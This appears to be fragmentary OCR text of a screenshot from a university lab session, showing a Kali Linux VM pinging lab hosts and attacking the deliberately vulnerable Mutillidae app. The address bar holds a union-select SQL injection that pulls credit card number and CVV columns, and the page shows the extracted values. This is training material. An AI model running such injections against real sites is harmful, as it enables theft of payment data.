 Trang chủ | COURSES
vLab
securityonion
kali
console-cloud.vlab.uit.edu.vn/vnc_lite.html?path=%3Ftoken%3D98052927-633d-4ff3-8ac0-4cb6d111016e&title=kali
My
YouTube
Gmail
Maps
nckh
mmh
ltht
hdh
ltm
ktct
ctf
Trường ĐH CNTT -...
Biểu đồ không có ti...
ĐỀ THI THỬ CK2 | H...
NT132.N11.ANTT -...
l.facebook.com/l.ph...
Connected (encrypted) to QEMU (instance-00001fed)
Send CtrlAltDel
1 2 3 4
13:58
209.165.200.235/mutillida
http://209.165.200.235/mutil
209.165.200.235/mutillidae/index.php?page=user-info.php&username='+union+select+ccid%2Cccnumber%2Cccv%2C
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
kali@scd5e5b9-kali: ~
File Actions Edit View Help
┌──(kali㉿scd5e5b9-kali)-[~]
└─$ ping 209.165.200.235
PING 209.165.200.235 (209.165.200.235) 56(84) bytes of data.
64 bytes from 209.165.200.235: icmp_seq=1 ttl=63 time=2.79 ms
64 bytes from 209.165.200.235: icmp_seq=2 ttl=63 time=1.29 ms
64 bytes from 209.165.200.235: icmp_seq=3 ttl=63 time=1.17 ms
64 bytes from 209.165.200.235: icmp_seq=4 ttl=63 time=1.29 ms
64 bytes from 209.165.200.235: icmp_seq=5 ttl=63 time=1.29 ms
64 bytes from 209.165.200.235: icmp_seq=6 ttl=63 time=1.38 ms
64 bytes from 209.165.200.235: icmp_seq=7 ttl=63 time=1.44 ms
64 bytes from 209.165.200.235: icmp_seq=8 ttl=63 time=1.47 ms
64 bytes from 209.165.200.235: icmp_seq=9 ttl=63 time=1.57 ms
64 bytes from 209.165.200.235: icmp_seq=10 ttl=63 time=1.45 ms
64 bytes from 209.165.200.235: icmp_seq=11 ttl=63 time=1.24 ms
^C
--- 209.165.200.235 ping statistics ---
11 packets transmitted, 11 received, 0% packet loss, time 10017ms
rtt min/avg/max/mdev = 1.167/1.488/2.793/0.427 ms
┌──(kali㉿scd5e5b9-kali)-[~]
└─$ ping 192.168.0.11
PING 192.168.0.11 (192.168.0.11) 56(84) bytes of data.
64 bytes from 192.168.0.11: icmp_seq=1 ttl=63 time=3.14 ms
64 bytes from 192.168.0.11: icmp_seq=2 ttl=63 time=1.22 ms
64 bytes from 192.168.0.11: icmp_seq=3 ttl=63 time=1.09 ms
64 bytes from 192.168.0.11: icmp_seq=4 ttl=63 time=1.10 ms
64 bytes from 192.168.0.11: icmp_seq=5 ttl=63 time=1.41 ms
64 bytes from 192.168.0.11: icmp_seq=6 ttl=63 time=1.61 ms
Password
register here
found.
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Username=
Password=
Signature=
Username=
Password=
Signature=
Username=
Password=
Signature=
Username=
Password=
Signature=2017-06-01
Username=1234567812345678
Password=627
Signature=2018-11-01
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
PHP Version: 5.2.4-2ubuntu5.10
1
35°C
Có nắng
Search
L
My
Zalo
W
ENG
1:58 PM
3/11/2024